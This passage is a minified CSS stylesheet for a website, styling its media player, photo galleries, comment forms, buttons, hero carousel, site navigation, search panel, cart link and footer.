2rem 0}article.detail.wisdom-episode .actions #player>div,article.detail.wisdom-episode .actions #player audio,article.detail.media .actions #player>div,article.detail.media .actions #player audio{max-width:640px;width:100%;margin:0 auto}article.detail.wisdom-episode .actions #player span.close,article.detail.media .actions #player span.close{display:block;max-width:640px;width:100%;margin:0 auto;position:relative;color:white;cursor:pointer;text-align:right;margin-bottom:1rem}article.detail.wisdom-episode .actions #player span.close::before,article.detail.media .actions #player span.close::before{content:"\00d7";display:block;z-index:10046;padding:0;font-size:28px;text-decoration:none;overflow:hidden;opacity:1;font-weight:normal;margin-left:auto;line-height:1}article.detail.wisdom-episode,article.detail.media-series{text-align:left}article.detail.wisdom-episode>header,article.detail.media-series>header{margin-top:3rem;margin-bottom:0}article.detail.wisdom-episode .content,article.detail.media-series .content{margin-bottom:3rem}article.detail.wisdom-episode .content h2,article.detail.media-series .content h2{font-size:1.3rem}article.detail.wisdom-episode .graphic a.tt4-video-link{display:block;position:relative;color:white}article.detail.wisdom-episode .graphic a.tt4-video-link:after{z-index:5;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);font-size:4rem}article.detail.wisdom-episode .graphic a.tt4-video-link:after{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}article.detail.wisdom-episode .graphic a.tt4-video-link:after{content:"\f04b"}@media(max-width:768px){article.detail.wisdom-episode .graphic a.tt4-video-link:after{font-size:8vw}}article.detail.wisdom-episode .graphic a.tt4-video-link img{position:relative;display:block;z-index:3}article.detail.wisdom-episode .actions{margin-top:1.5rem}@media(max-width:768px){article.detail.media-series .visual{width:100%;max-width:unset;margin-left:0;margin-bottom:1rem}}article.detail.media #transcript{display:none;background:#EFEFEF;padding:1.5rem;margin-top:2rem;margin-bottom:2rem}article.detail.media #transcript.show{display:block}article.detail.media #transcript h2{font-size:1.4rem;margin-bottom:1rem}@media(min-width:1201px){article.detail.gallery>header,article.detail.gallery>footer,article.detail.gallery .content{margin:0 -16px 1.5rem}}article.detail.gallery .feed.grid{text-align:left;margin-left:-16px;margin-right:-16px}@media(min-width:1201px){article.detail.gallery .feed.grid header{padding:0 16px}}@media(min-width:1201px){article.detail.gallery .feed.grid section{padding:0 16px;width:24%}}article.detail.media-series .media-series-header{margin:-1rem 0 1.5rem;padding:1.5rem;background-color:#EBEBEB;border-radius:.75rem}article.detail.media-series .media-series-header img{display:none}article.detail.media-series .media-series-header .content{margin:0}article.detail.media-series .media-series-header .content>*{margin:0 0 1rem}article.detail.media-series .media-series-header .content>*:last-child{margin:0}@media(min-width:769px){article.detail.media-series .media-series-header{margin:-1rem 0 3rem;padding:2rem}article.detail.media-series .media-series-header .content h2{font-size:1.5rem}article.detail.media-series .media-series-header .content h3{font-size:1.3rem}}article.profile .page-body:after{display:block;clear:both;content:" ";overflow:hidden;height:0}@media(min-width:769px){article.profile figure{width:30%;margin-left:48px;float:right}}.feed.galleries a img{border-radius:10px;box-shadow:0 5px 10px rgba(0,0,0,0.22)}.feed.galleries section.modal-window{flex-direction:column}.feed.galleries section.open-using-trigger{display:none}.feed.galleries section.modal-window.modal-window-using-thumbnail .modal-trigger{max-width:480px;width:100%;margin:0 auto;background-color:black;border-radius:10px;overflow:hidden;box-shadow:0 5px 10px rgba(0,0,0,0.22);position:relative;cursor:pointer}.feed.galleries section.modal-window.modal-window-using-thumbnail .modal-trigger.thumbnail_alignment-left{margin:0 auto 0 1rem}.feed.galleries section.modal-window.modal-window-using-thumbnail .modal-trigger.thumbnail_alignment-right{margin:0 1rem 0 auto}@media(max-width:1200px){.feed.galleries section.modal-window.modal-window-using-thumbnail .modal-trigger{max-width:640px}}.feed.galleries section.modal-window.modal-window-using-thumbnail .modal-trigger::before{font-family:"themify";font-size:1.6rem;vertical-align:middle;content:"\e732";font-size:2rem;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);z-index:97;color:#FFF}.feed.galleries section.modal-window.modal-window-using-thumbnail .modal-trigger img{width:100%;opacity:.6}.feed.galleries.grid{text-align:center;display:flex;flex-wrap:wrap;justify-content:center}@media(min-width:601px){.feed.galleries.grid{flex-direction:row}}.feed.galleries.grid header{text-align:left;width:100%}.feed.galleries.grid section{margin:1% 1% 1rem;width:31.33%;padding:0 16px}@media(max-width:960px){.feed.galleries.grid section{width:48%}}@media(max-width:600px){.feed.galleries.grid section{width:100%;margin:0 0 1rem}}.feed.galleries.grid section>*{width:100%}.feed.galleries.grid section a{flex-direction:column}.feed.galleries.grid section a img{margin-bottom:0;border-radius:10px;box-shadow:0 5px 10px rgba(0,0,0,0.22)}.feed.galleries.grid section .text{margin-top:1rem}.feed.galleries.grid section .text span.photos.count{color:#007DB6}.feed.galleries.grid[data-count="1"] section{margin:1% 0 1rem;width:100%;margin:0 0 1rem;text-align:left}.feed.galleries.grid[data-count="1"] section button{width:fit-content}.mfp-gallery .mfp-iframe-scaler iframe{max-width:720px;max-height:480px;width:100%;height:100%;left:50%;transform:translateX(-50%)}@media(max-width:768px){.mfp-gallery .mfp-content{max-width:90%}}.mfp-gallery button:hover{background-color:transparent}article.detail .feed img{border-radius:10px;box-shadow:0 5px 10px rgba(0,0,0,0.22)}.blog.detail ul.downloads li{display:inline-block;margin-right:1rem}section.downloads,section.add_a_comment{padding:2rem 3rem;border:1px solid #E5E3E3;background:#F7F7F7;margin:4rem 0;display:block;border-radius:10px}section.downloads h3,section.add_a_comment h3{font-size:1.75rem;letter-spacing:-.0125em;margin:0rem 0 1rem}section.downloads ul.downloads,section.add_a_comment ul.downloads{margin-bottom:0}section#comments{border-top:1px solid #EFEFEF;padding-top:0;margin-top:4rem}section#comments section.add_a_comment h2.main-title{margin-bottom:0;cursor:pointer;font-size:1.75rem;letter-spacing:-.0125em;margin:0}section#comments section.add_a_comment h2.main-title::before{content:"+";display:inline-block;margin-right:.35rem;transform:rotate(0deg);transition:.2s}section#comments section.add_a_comment h2:not(.main-title){font-size:1.5rem;margin:2rem 0 1rem}section#comments section.add_a_comment form{display:none;margin-top:2rem}section#comments section.add_a_comment.showForm h2.main-title::before{transform:rotate(45deg)}section#comments section.add_a_comment.showForm form{display:block}section#comments section.comments>h2{font-size:1.75rem;letter-spacing:-.0125em;margin:0rem 0 1rem}section#comments section.comments .feed.comments article.comment{padding:2rem;border:1px solid #E5E3E3}section#comments section.comments .feed.comments article.comment .comment-author{font-size:.9rem}section#comments section.comments .feed.comments article.comment .comment-author>*{font-weight:bold;font-style:italic;font-size:.9rem}.btn,.button,.emphasized,.pager a,.pager span,.action-icons a,.carousel-hero .actions a{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem}.btn:hover,.button:hover,.emphasized:hover,.pager a:hover,.pager span:hover,.action-icons a:hover,.carousel-hero .actions a:hover{transform:scale(1.1);color:white}.btn.secondary,.button.secondary,.emphasized.secondary,.pager a.secondary,.pager span.secondary,.action-icons a.secondary,.carousel-hero .actions a.secondary{background-color:#3DA044}.btn.reversed,.button.reversed,.emphasized.reversed,.pager a.reversed,.pager span.reversed,.action-icons a.reversed,.carousel-hero .actions a.reversed{color:#007DB6;background-color:#FFF}.btn.reversed.secondary,.button.reversed.secondary,.emphasized.reversed.secondary,.pager a.reversed.secondary,.pager span.reversed.secondary,.action-icons a.reversed.secondary,.carousel-hero .actions a.reversed.secondary{color:#3DA044}.btn.neutral,.button.neutral,.emphasized.neutral,.pager a.neutral,.pager span.neutral,.action-icons a.neutral,.carousel-hero .actions a.neutral{background-color:#4B4B4B}.btn.lg,.button.lg,.emphasized.lg,.pager a.lg,.pager span.lg,.action-icons a.lg,.carousel-hero .actions a.lg{height:3.5rem;font-weight:500;border-radius:32px}.btn.sm,.button.sm,.emphasized.sm,.pager a.sm,.pager span.sm,.action-icons a.sm,.carousel-hero .actions a.sm{height:2rem}.btn.download:before,.button.download:before,.emphasized.download:before,.pager a.download:before,.pager span.download:before,.action-icons a.download:before,.carousel-hero .actions a.download:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.btn.download:before,.button.download:before,.emphasized.download:before,.pager a.download:before,.pager span.download:before,.action-icons a.download:before,.carousel-hero .actions a.download:before{content:"\f019"}.btn.external-link:before,.button.external-link:before,.emphasized.external-link:before,.pager a.external-link:before,.pager span.external-link:before,.action-icons a.external-link:before,.carousel-hero .actions a.external-link:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.btn.external-link:before,.button.external-link:before,.emphasized.external-link:before,.pager a.external-link:before,.pager span.external-link:before,.action-icons a.external-link:before,.carousel-hero .actions a.external-link:before{content:"\f08e"}.btn.tt4-video-link:before,.button.tt4-video-link:before,.emphasized.tt4-video-link:before,.pager a.tt4-video-link:before,.pager span.tt4-video-link:before,.action-icons a.tt4-video-link:before,.carousel-hero .actions a.tt4-video-link:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.btn.tt4-video-link:before,.button.tt4-video-link:before,.emphasized.tt4-video-link:before,.pager a.tt4-video-link:before,.pager span.tt4-video-link:before,.action-icons a.tt4-video-link:before,.carousel-hero .actions a.tt4-video-link:before{content:"\f144"}.btn.audio:before,.btn.tt4-audio-link:before,.button.audio:before,.button.tt4-audio-link:before,.emphasized.audio:before,.pager a.audio:before,.pager span.audio:before,.emphasized.tt4-audio-link:before,.pager a.tt4-audio-link:before,.pager span.tt4-audio-link:before,.action-icons a.audio:before,.action-icons a.tt4-audio-link:before,.carousel-hero .actions a.audio:before,.carousel-hero .actions a.tt4-audio-link:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.btn.audio:before,.btn.tt4-audio-link:before,.button.audio:before,.button.tt4-audio-link:before,.emphasized.audio:before,.pager a.audio:before,.pager span.audio:before,.emphasized.tt4-audio-link:before,.pager a.tt4-audio-link:before,.pager span.tt4-audio-link:before,.action-icons a.audio:before,.action-icons a.tt4-audio-link:before,.carousel-hero .actions a.audio:before,.carousel-hero .actions a.tt4-audio-link:before{content:"\f025"}.btn:before,.button:before,.emphasized:before,.pager a:before,.pager span:before,.action-icons a:before,.carousel-hero .actions a:before{margin-right:.3em;line-height:0}.breadcrumb ol{margin:0;list-style:none;display:flex}.breadcrumb li:after{margin-left:.3em}.breadcrumb li:after{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.breadcrumb li:after{content:"\f105"}.breadcrumb li+li{margin-left:.3em}.breadcrumb a,.breadcrumb span{font-size:.833rem;text-decoration:none;line-height:2.75rem;display:inline-block;color:#231F20}.breadcrumb span{opacity:.8}.pager{margin:0 0 1.5em;list-style:none;text-align:center;clear:both}.pager li{margin:0 .15em;display:inline-block;vertical-align:top}.pager a,.pager span{position:relative;min-width:2.75rem;height:2.75rem;padding:0 1rem;line-height:2.75rem;overflow:hidden;border-radius:4px}.pager span{background-color:#4B4B4B;border-color:#4B4B4B;pointer-events:none}.pager .first a,.pager .previous a,.pager .next a,.pager .last a{width:2.75rem;padding:0;display:block;text-indent:-9000em}.pager .first a:before,.pager .previous a:before,.pager .next a:before,.pager .last a:before{position:absolute;top:0;right:0;bottom:0;left:0;margin-right:0;display:block;text-indent:0;line-height:2.75rem}.pager .first a:before,.pager .previous a:before,.pager .next a:before,.pager .last a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.pager .first a:before{content:"\f100"}.pager .previous a:before{content:"\f104"}.pager .next a:before{content:"\f105"}.pager .last a:before{content:"\f101"}.popup{position:relative;width:auto;max-width:640px;margin:1.5em auto;padding:1.5em;display:none;background:#FFF;border-radius:.75rem;box-shadow:0 8px 24px 0 rgba(0,0,0,0.12)}@media(max-width:768px){.popup{padding:1.125em}}.popup>header{margin-bottom:1.5em;text-align:center;border-radius:.75rem .75rem 0 0}.popup>header h1{font-family:"Montserrat",tahoma,sans-serif}.popup>header h1{font-size:1.125em}.popup>header h1{line-height:2em}.popup>header h1{margin:0}.popup p{margin-bottom:.75em}.mfp-content .popup{display:block}.accordion{position:relative;z-index:1;margin-bottom:.75rem;background-color:#F5F5F5;border:1px solid #EBEBEB}.accordion .content,.accordion>div{font-size:16px;line-height:1.5rem;padding:1.875rem;border-top:1px solid #EBEBEB}.accordion>*:first-child{margin:0;padding:1.125rem 1.875rem;font-size:1.25em;line-height:1.25rem;color:#007DB6;cursor:pointer;text-shadow:none;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.accordion>*:first-child:before{content:"\002b";float:right;margin:0 0 0 1em}.accordion.open{z-index:2;background-color:transparent}.accordion.open>*:first-child{color:#3DA044}.accordion.open>*:first-child:before{content:"\2212"}.accordion>div{display:none}.accordion>div:after{display:block;clear:both;content:" ";overflow:hidden;height:0}.accordion>div>*:last-child{margin-bottom:0}.accordion>div>*:only-child{margin-top:0}#tt4-video-player-container{padding:0}#tt4-video-player-container div.embed iframe{max-width:100%;display:block}#tt4-video-player-container .close{position:absolute;top:-44px;right:-16px;z-index:10046;width:44px;height:44px;padding:0;font-size:28px;font-style:normal;line-height:44px;text-align:center;text-decoration:none;cursor:pointer;display:block;overflow:hidden;opacity:.65;color:white;background:none repeat scroll 0 0 transparent;border:0 none;box-shadow:none}#tt4-video-player-container .close:before{content:"\00d7";display:block;line-height:44px}.iframe-wrapper{position:relative;z-index:10;width:100%;margin-bottom:1.5em;padding-top:44%;overflow:hidden}.iframe-wrapper iframe{position:absolute;top:0;width:100%;height:100%;overflow:hidden}p img{max-width:100%}p.has-image:after{height:0;display:block;clear:both;content:" ";overflow:hidden}p img[class*="align-"]{margin-bottom:.75em;display:block}p.has-image img.align-center,.tt4-cke-img-align-center{margin-right:auto;margin-left:auto}p.has-image img.align-full-width,.tt4-cke-img-align-full{width:100%}@media(min-width:600px){p.has-image img.align-left,p.has-image img.align-right,.tt4-cke-img-align-left,.tt4-cke-img-align-right{max-width:50%;float:left}p.has-image img.align-left,.tt4-cke-img-align-left{margin-right:1.2em;float:left}p.has-image img.align-right,.tt4-cke-img-align-right{margin-left:1.2em;float:right}}.carousel{position:relative}main .carousel,.page-body .carousel{margin-bottom:1.5em}.carousel img{max-width:100%}.carousel ul{margin:0;list-style-type:none}.carousel a,.carousel img{display:block}.carousel .thumbnails{position:absolute;z-index:100;right:0;bottom:.375em;left:0;text-align:center}@media(min-width:1201px){.carousel .thumbnails{bottom:.75em}}.carousel .thumbnails li{width:14px;height:14px;margin:0 .15em;cursor:pointer;display:inline-block;background:#FFF;border-radius:50%}.carousel .thumbnails li.current{background:#007DB6}.carousel .thumbnails img{display:none}.carousel #carousel_player_container,.carousel .carousel_player{position:absolute;top:0}.carousel .caption{position:absolute;right:1.5em;bottom:3em;left:1.5em;font-weight:bold;text-align:center;color:#FFF}.carousel .play,.carousel .close{position:absolute;top:0;left:0;z-index:100;overflow:hidden;text-align:center;display:block;cursor:pointer;color:#FFF;background:rgba(61,160,68,0.5)}.carousel .play:hover,.carousel .close:hover{background:#3DA044}.carousel .play:before,.carousel .close:before{display:inline-block}.carousel .play{right:0;bottom:0;margin:auto;text-indent:3px;border-radius:50%;-webkit-box-shadow:0 0 10px rgba(0,0,0,0.66);-moz-box-shadow:0 0 10px rgba(0,0,0,0.66);-ms-box-shadow:0 0 10px rgba(0,0,0,0.66);-o-box-shadow:0 0 10px rgba(0,0,0,0.66);box-shadow:0 0 10px rgba(0,0,0,0.66)}.carousel .play{font-size:2.5em}.carousel .play{line-height:1.8em}.carousel .play{height:1.8em}.carousel .play{width:1.8em}@media(min-width:1201px){.carousel .play{font-size:2.5em}.carousel .play{line-height:1.95em}.carousel .play{height:1.95em}.carousel .play{width:1.95em}}.carousel .play:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.carousel .play:before{content:"\f04b"}.carousel .close{font-size:1.5em}.carousel .close{line-height:1.5em}.carousel .close{height:1.5em}.carousel .close{width:1.5em}.carousel .close:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.carousel .close:before{content:"\f00d"}.carousel-hero{position:relative}.carousel-hero .caption{position:relative;top:auto;right:auto;bottom:auto;left:auto;z-index:5;margin:auto;padding:0 1.5em;width:730px;max-width:100%;font-weight:normal;text-align:center;display:block}@media(min-width:961px){.carousel-hero .caption{position:absolute;top:50%;right:0;left:0;transform:translateY(-50%)}}@media(max-width:480px){.carousel-hero .caption{padding:0 1em}}.carousel-hero .title{margin-bottom:1rem;font-size:40px;font-weight:bold;line-height:1.2;display:block}@media(max-width:480px){.carousel-hero .title{font-size:32px}}.carousel-hero .copy{margin-bottom:1rem;font-size:16px;line-height:1.875em;display:block}@media(max-width:480px){.carousel-hero .copy{line-height:1.2em}}.carousel-hero .actions{display:block}.carousel-hero .actions a{margin:0 8px 6px;font-size:14px}.carousel-hero .thumbnails{bottom:190px}.carousel-hero .controls{display:none}.carousel-hero-slides{height:56.25vw;max-height:calc(100vh - 48px);min-height:80vh}@media(max-width:960px){.carousel-hero-slides{max-height:none}}.carousel-hero-slide{width:100%;height:inherit;max-height:inherit;min-height:inherit;padding-bottom:80px;background-position:center center;background-repeat:no-repeat;background-size:cover}@media(max-width:960px){.carousel-hero-slide{padding-top:120px;background-position:left center}}@media(max-width:960px) and (orientation:landscape){.carousel-hero-slides{min-height:70vw}}.site-header{position:relative;z-index:1000;width:100%;text-align:right}.site-header .container{max-width:none;padding-top:12px;display:flex;flex-wrap:nowrap;align-items:start;align-content:center;justify-content:space-between}.site-header a{text-decoration:none}@media(min-width:1333px){.site-header{margin-bottom:-1.5rem}.site-header .container{padding-top:24px}}@media(min-width:1333px){.site-header .toggle{display:none}}@media(max-width:1332px){.site-header .toggle{margin-left:.6em;text-align:center;cursor:pointer;overflow:hidden;float:right}.site-header .toggle:before{display:block}}.site-primary-heading{margin:0;font-size:16px}@media(min-width:1333px){.site-primary-heading{padding:1.5rem;margin:-1.5rem;background:white;border-radius:0 0 .75rem 0}}.header-logo{height:96px;display:block}@media(max-width:1332px){.header-logo{height:48px}}.header-logo-mask{position:absolute;bottom:0;left:0;transform:rotate(180deg) scaleX(-1)}.site-header-content{display:flex;flex-wrap:nowrap;align-items:center;align-content:center;justify-content:flex-end;gap:1rem}@media(max-width:1332px){.site-header-content{gap:.75rem}}.site-nav{text-align:left;display:flex;flex-wrap:nowrap;align-items:center;align-content:center;justify-content:flex-end;gap:1rem}.site-nav .current>a{font-weight:bold}.site-nav ul{margin:0;list-style:none}@media(min-width:1333px){.site-nav .close{display:none}.site-nav>ul{display:inline-flex;align-items:center;gap:8px}.site-nav li a{padding:16px;overflow:hidden;color:#22313C;font-family:"Montserrat",tahoma,sans-serif;font-size:.875rem;font-style:normal;font-weight:400;line-height:1rem;display:block;border-radius:2rem;background-color:transparent;transition:.3s}.site-nav li a:hover{background-color:#EFEFEF}.site-nav .donate>a,.site-nav li[class*='donate']>a{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#3DA044;border:1px solid #3DA044;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem}.site-nav .donate>a:hover,.site-nav li[class*='donate']>a:hover{transform:scale(1.1);color:white}}@media(max-width:1332px){.site-nav{position:fixed;top:4rem;right:0;left:0;z-index:500;width:600px;max-width:calc(100% - 24px);margin:auto;display:none;background-color:#0A5276;border-radius:1rem;box-shadow:0 .5rem 1.5rem 0 rgba(0,0,0,0.12)}body.site-nav-open .site-nav{display:block}.site-nav .close{position:absolute;top:0;right:0rem;z-index:10;width:44px;height:44px;padding:0;font-size:2rem;text-align:center;color:#FFF;background-color:transparent;border:none}.site-nav>ul{position:relative;z-index:5;height:100%;padding:1.5rem;overflow-y:auto}.site-nav li a{width:100%;margin-left:auto;margin-right:auto;max-width:1460px;padding-left:24px;padding-right:24px;padding:0;padding-top:.625rem;padding-bottom:.625rem;font-size:.875rem;font-weight:500;display:block;color:#EBEBEB}}@media(max-width:1332px) and (max-width:768px){.site-nav li a{padding-left:20px;padding-right:20px}}@media(max-width:1332px) and (max-width:480px){.site-nav li a{padding-left:16px;padding-right:16px}}@media(max-width:1332px){.site-nav li a.narrow{max-width:960px}.site-nav li a.wide{max-width:1460px}.site-nav li a.full-width{max-width:none}.site-nav li ul{display:none;border-left:1px solid rgba(0,0,0,0.1)}.site-nav li ul a{padding-left:1.5em}.site-nav .donate>a,.site-nav li[class*='donate']>a{color:#FFF;background-color:#3DA044;border-radius:2rem}.site-nav>ul>li>a{font-weight:bold}}.language-selector{width:12rem;height:2.5rem;padding-top:0;padding-bottom:0;font-size:.875rem;color:#231F20;background-size:1.5rem;border-color:#231F20;border-radius:1.5rem}@media(max-width:1332px){.language-selector{width:3.75rem;text-indent:-9000em;background-image:url("../svg/language-icon.svg"),url("[data-uri]");background-repeat:no-repeat,no-repeat;background-position:.75rem center,right center;background-size:1rem,1.5rem}}#site-search-toggle{width:2.5rem;height:2.5rem;display:flex;align-items:center;align-content:center;justify-content:center;color:#231F20;border:1px solid #231F20;border-radius:100%}#site-search-toggle .icon-search{width:1rem;height:1rem;display:block}@media(min-width:1333px){.site-nav>ul>li{position:relative}.site-nav>ul>li>ul{position:absolute;left:0;min-width:100%;margin-top:-.25rem;padding:1rem .75rem;display:none;background-color:#EFEFEF;border-radius:.75rem;box-shadow:0 6px 12px rgba(0,0,0,0.2)}.site-nav>ul>li>ul li{margin:0;display:block}.site-nav>ul>li>ul a{padding:.75rem 1rem;font-size:.875rem;font-weight:normal;text-align:left;white-space:nowrap;display:block}.site-nav>ul>li>ul a:hover{background-color:#F9F9F9}.site-nav>ul>li>ul ul{display:none}.site-nav>ul>li:hover>ul{display:block}}.store-links{display:flex;flex-flow:row nowrap}.store-links ul{margin:0;list-style:none;display:flex;flex-flow:row nowrap}@media(max-width:1332px){.store-links.desktop-only{display:none}}@media(min-width:1333px){.store-links{position:absolute;top:0;right:0;padding:0 12px}.store-links .icon-view-cart{height:12px}}.store-links a{padding:12px;font-size:12px;display:block}.site-nav-toggle{position:relative;width:2.5rem;height:2.5rem;padding:12px;display:flex;flex-direction:column;align-items:center;align-content:center;justify-content:center;gap:2px;border-radius:20px;border:1px solid #231F20}@media(min-width:1333px){.site-nav-toggle{display:none}}.site-nav-toggle .bar{width:12px;height:1.33px;display:block;background-color:#231F20;border-radius:1px;transition:.2s}.header-search{position:absolute;top:4rem;right:0;left:0;z-index:0;margin:auto;padding:3rem;opacity:0;visibility:hidden;backface-visibility:hidden;width:600px;max-width:calc(100% - 32px);transition:all .36s;color:#EBEBEB;background-color:#0A5276;border-radius:1rem;box-shadow:0 .5rem 1.5rem 0 rgba(0,0,0,0.12)}.header-search .container{padding:0;display:block}.site-search-open .header-search{opacity:1;visibility:visible;transform:translateY(0)}.header-search input[type="search"]{width:100%;background-color:#F9F9F9;border-color:#0A5276}.header-search button{color:#231F20}.header-search .close{position:absolute;top:0;right:0;width:40px;height:40px;padding:0;font-size:2rem;text-align:center;color:#EBEBEB;background-color:transparent;border:none}.language-container h4{position:absolute;left:-9000em;width:0;height:0;overflow:hidden;font-size:0}.account-links{position:absolute;right:0;bottom:1.25rem;left:0;z-index:20;margin:0;list-style:none;margin-top:.25rem;display:flex;justify-content:center;gap:.5rem}.account-links a{min-width:9em;padding:.625rem .75rem;font-size:.875rem;line-height:1.25rem;text-decoration:none;display:block;color:#FFF;border:1px solid;border-radius:2rem}.cart-link{position:relative;width:2.5rem;height:2.5rem;display:flex;align-items:center;align-content:center;justify-content:center;color:#231F20;border:1px solid;border-radius:100%}.cart-link .count{position:absolute;top:-0.5rem;left:-0.25rem;min-width:1.25rem;height:1.25rem;padding:0 .375rem;line-height:1.25rem;font-size:.75rem;font-weight:bold;text-align:center;display:block;color:#FFF;background-color:#A90E28;border-radius:.625rem}.site-footer{font-family:"Montserrat",tahoma,sans-serif;color:white;background-color:#22313C}@media(max-width:960px){.site-footer{text-align:center}}.site-footer a{text-decoration:none;color:white}.footer-main-container{display:flex;max-width:1328px;padding:96px 24px;justify-content:space-between;align-items:center;align-self:stretch}.site-footer .address p{font-size:.75rem;font-style:normal;font-weight:400;line-height:1rem}.footer-address{display:flex;align-items:center;gap:16px}.footer-address p{margin:0}.footer-links{display:flex;padding-right:8px;align-items:center;gap:24px}.footer-links .social-icons{display:flex;align-items:center;gap:1.25rem}.footer-links .social-icons a{display:flex;justify-content:center;align-items:center;align-content:center;color:#FFF;border:1.5px solid #FFF}.footer-links .social-icons svg{width:1.5rem;height:1.5rem;display:block}li.bluesky svg{width:21px;height:21px;position:relative;top:5px;left:0}.icon-svg-facebook,.icon-svg-twitter{width:21px}.icon-svg-envelope{width:22px}.social .bluesky path{fill:#FFF}.footer-link{color:var(--text-white,#F9F9F9);font-family:"Montserrat",tahoma,sans-serif;font-size:.875rem;font-style:normal;font-weight:700;line-height:1rem;display:flex;padding:1rem 1.5rem;justify-content:center;align-items:center;border-radius:2rem;border:1.5px solid var(--text-white,#F9F9F9)}.footer-link:hover{color:var(--text-white)}.footer-logos{display:flex;align-items:center;gap:68px}.footer-logo{display:block}.footer-bottom-bar{padding:.75rem 1.5rem;font-size:.75rem;font-style:normal;font-weight:400;text-align:center;line-height:1rem;background:var(--text-black,#231F20)}.footer-bottom-bar a:hover{color:var(--text-white);text-decoration:underline}@media(max-width:960px){.footer-main-container{padding:2.25rem 1.5rem;flex-direction:column;align-items:center;align-content:center;justify-content:center;gap:2.25rem}.footer-address,.footer-links{flex-direction:column;align-items:center;align-content:center;justify-content:center}.footer-links{margin:0;gap:1rem}.footer-links .social-icons{margin:0;padding-bottom:.5rem}.footer-link{width:15rem}#tag-link{display:inline-block}}.site-body{position:relative;text-align:center}.page-header{position:relative;width:100%;padding:7rem 0;color:#FFF;background-color:#22313C}@media(min-width:961px){.page-header{width:100%;overflow:hidden}}@media(max-width:960px){.page-header{margin-top:.25rem}}.page-header .module-filters{margin-top:.75rem}.page-header .module-filters select{max-width:100%}.page-header .module-filters div.filter{display:inline-block}.page-header .view-toggle{margin-top:.75rem}.page-header.has-bg{color:#FFF}@media(min-width:961px){.page-header.has-bg{padding:11rem 0 9rem}}.page-header .bg{position:absolute;top:0;right:0;bottom:0;left:0;z-index:0;opacity:.5;background-repeat:no-repeat;background-position:center center;background-size:cover}.page-header .container{position:relative;z-index:1}.page-header h1,.page-header h2,.page-header h3{margin:0}.page-body{position:relative;max-width:100%;min-height:calc(100vh - 39.5rem);padding-top:1.5rem;padding-bottom:1.5rem;text-align:left;vertical-align:top}@media(min-width:769px){.page-body{padding-top:3rem;padding-bottom:3rem}}.page-body .container{max-width:960px}.page-body .container h1:first-child,.page-body .container h2:first-child{margin-top:0}.feed-view .page-body .container{max-width:1360px}.page-nav{width:100%;background-color:#EBEBEB}.page-nav ul{margin:0;list-style:none;display:flex;justify-content:center}.page-nav ul ul{display:none}.page-nav a{position:relative;margin:0;padding:.75rem 1.25rem;font-size:.875em;font-family:"Montserrat",tahoma,sans-serif;line-height:1rem;text-decoration:none;display:block;cursor:pointer;color:#231F20;background-color:transparent}.page-nav a:hover{color:#0A5276}.page-nav .current>a{font-weight:bold}.page-nav-toggle{width:100%;font-weight:bold;color:#231F20;background-color:transparent;border-color:transparent}.page-nav-toggle:hover{color:#231F20;transform:scale(1)}.page-nav-toggle:after{padding-left:.5em}.page-nav-toggle:after{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.page-nav-toggle:after{content:"\f107"}.mobile-nav-open .page-nav-toggle:after{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.mobile-nav-open .page-nav-toggle:after{content:"\f106"}@media(min-width:1201px){.page-nav-toggle{display:none}.page-nav ul{display:flex!important}}@media(max-width:1200px){.page-nav ul{display:none}}.page-sidebar{max-width:100%;padding-top:1.5rem;padding-bottom:1.5rem;text-align:left;border-top:1px solid #EBEBEB}@media(min-width:769px){.page-sidebar{padding-top:3rem;padding-bottom:3rem}}.page-sidebar .container{max-width:960px}.page-sidebar .container h1:first-child,.page-sidebar .container h2:first-child{margin-top:0}.page-sidebar .give-nav{background-color:#EBEBEB;border-radius:1rem;box-shadow:0 .5rem 1.5rem 0 rgba(0,0,0,0.12)}.page-sidebar .give-nav ul,.page-sidebar nav ul{margin:0 0 1.5rem;list-style:none;border-top:1px solid #E4E5E6}.page-sidebar .give-nav ul ul,.page-sidebar nav ul ul{display:none}.page-sidebar .give-nav li,.page-sidebar nav li{border-bottom:1px solid #E4E5E6}.page-sidebar .give-nav a{width:100%;margin-left:auto;margin-right:auto;max-width:1460px;padding-left:24px;padding-right:24px;text-decoration:none;display:block;color:#4B4B4B}@media(max-width:768px){.page-sidebar .give-nav a{padding-left:20px;padding-right:20px}}@media(max-width:480px){.page-sidebar .give-nav 